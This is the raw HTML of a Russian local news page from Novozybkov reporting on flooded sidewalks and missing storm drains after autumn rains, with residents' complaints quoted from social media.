<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-144027" class="post-144027 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81\/","headline":"Ведром вычерпывай. В Новозыбкове обострилась проблема отсутствия ливневок","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/10\/U9t8aWj-73A.jpg","dateCreated":"2022-10-03T17:07:18+00:00","datePublished":"2022-10-03T17:07:18+00:00","dateModified":"2022-10-03T17:07:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/" /><a href="https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/10/U9t8aWj-73A.jpg" alt="Ведром вычерпывай. В Новозыбкове обострилась проблема отсутствия ливневок" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Ведром вычерпывай. В Новозыбкове обострилась проблема отсутствия ливневок</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-10-03T17:07:18+03:00">03.10.2022</time> <time class="entry-time" datetime="2022-10-03T17:07:18+03:00">17:07</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">Мокрая осень выявила погрехи при проектировании тротуаров на городских улицах – воде некуда уходить.</p>
<p style="font-weight: 400;">Жители Новозыбкова обсуждают в соцсети наболевшую проблему – отсутствие водоприемников и ливневок на многих городских улицах. В итоге поход по затопленным тротуарам заканчивается либо промоченными ногами, либо выходом пешеходов на проезжую часть, что может привести к еще более серьезным последствиям.</p>
<p style="font-weight: 400;">«Власти, пожалуйста, обратите на это внимание! Молодцы, что асфальт положили, но не учтены такие нюансы, как слив! Такая ситуация везде у нас в городе! Возле магазинов у вокзала, стоянка у почтового отделения и ещё много где!» &#8212; указывают на проблему горожане.</p>
<p style="font-weight: 400;">Новозыбковцы, конечно, мало верят в то, что ситуацию исправят одномоментно, но все же надеются, что при проектировании ремонта дорог «все же начнут учитывать ГОСТы». Пока же совет недовольным от язвительных земляков – «Ведром вычерпывай». Хотя многие согласны и с таким утверждением, что «лужи только до первого гололеда, а потом – спасибо врачам».</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-144027 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/cjbbdw12ygc/'><img decoding="async" width="113" height="150" src="https://novozybkov.su/wp-content/uploads/2022/10/cJBbDW12Ygc-113x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2022/10/cJBbDW12Ygc-113x150.jpg 113w, https://novozybkov.su/wp-content/uploads/2022/10/cJBbDW12Ygc-768x1024.jpg 768w, https://novozybkov.su/wp-content/uploads/2022/10/cJBbDW12Ygc.jpg 900w" sizes="(max-width: 113px) 100vw, 113px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/hz19kltf20q/'><img decoding="async" width="113" height="150" src="https://novozybkov.su/wp-content/uploads/2022/10/hZ19KLTf20Q-113x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2022/10/hZ19KLTf20Q-113x150.jpg 113w, https://novozybkov.su/wp-content/uploads/2022/10/hZ19KLTf20Q-768x1024.jpg 768w, https://novozybkov.su/wp-content/uploads/2022/10/hZ19KLTf20Q.jpg 900w" sizes="(max-width: 113px) 100vw, 113px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<p style="font-weight: 400;">
<p style="font-weight: 400;">
<p style="font-weight: 400;">
<p style="font-weight: 400;">Фото: ВК, НовоЗыбков LIVE</p>
<p style="font-weight: 400;">
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/" data-a2a-title="Ведром вычерпывай. В Новозыбкове обострилась проблема отсутствия ливневок"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25b5%25d0%25b4%25d1%2580%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2587%25d0%25b5%25d1%2580%25d0%25bf%25d1%258b%25d0%25b2%25d0%25b0%25d0%25b9-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d0%25b1%25d0%25be%25d1%2581%2F&amp;linkname=%D0%92%D0%B5%D0%B4%D1%80%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D0%B9.%20%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D0%B1%D0%BE%D1%81%D1%82%D1%80%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0%20%D0%BE%D1%82%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%BB%D0%B8%D0%B2%D0%BD%D0%B5%D0%B2%D0%BE%D0%BA" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25b5%25d0%25b4%25d1%2580%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2587%25d0%25b5%25d1%2580%25d0%25bf%25d1%258b%25d0%25b2%25d0%25b0%25d0%25b9-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d0%25b1%25d0%25be%25d1%2581%2F&amp;linkname=%D0%92%D0%B5%D0%B4%D1%80%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D0%B9.%20%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D0%B1%D0%BE%D1%81%D1%82%D1%80%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0%20%D0%BE%D1%82%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%BB%D0%B8%D0%B2%D0%BD%D0%B5%D0%B2%D0%BE%D0%BA" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25b5%25d0%25b4%25d1%2580%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2587%25d0%25b5%25d1%2580%25d0%25bf%25d1%258b%25d0%25b2%25d0%25b0%25d0%25b9-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d0%25b1%25d0%25be%25d1%2581%2F&amp;linkname=%D0%92%D0%B5%D0%B4%D1%80%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D0%B9.%20%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D0%B1%D0%BE%D1%81%D1%82%D1%80%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0%20%D0%BE%D1%82%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%BB%D0%B8%D0%B2%D0%BD%D0%B5%D0%B2%D0%BE%D0%BA" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25b5%25d0%25b4%25d1%2580%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2587%25d0%25b5%25d1%2580%25d0%25bf%25d1%258b%25d0%25b2%25d0%25b0%25d0%25b9-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d0%25b1%25d0%25be%25d1%2581%2F&amp;linkname=%D0%92%D0%B5%D0%B4%D1%80%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D0%B9.%20%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D0%B1%D0%BE%D1%81%D1%82%D1%80%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0%20%D0%BE%D1%82%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%BB%D0%B8%D0%B2%D0%BD%D0%B5%D0%B2%D0%BE%D0%BA" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25b5%25d0%25b4%25d1%2580%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2587%25d0%25b5%25d1%2580%25d0%25bf%25d1%258b%25d0%25b2%25d0%25b0%25d0%25b9-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d0%25b1%25d0%25be%25d1%2581%2F&amp;linkname=%D0%92%D0%B5%D0%B4%D1%80%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D0%B9.%20%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D0%B1%D0%BE%D1%81%D1%82%D1%80%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0%20%D0%BE%D1%82%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%BB%D0%B8%D0%B2%D0%BD%D0%B5%D0%B2%D0%BE%D0%BA" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" 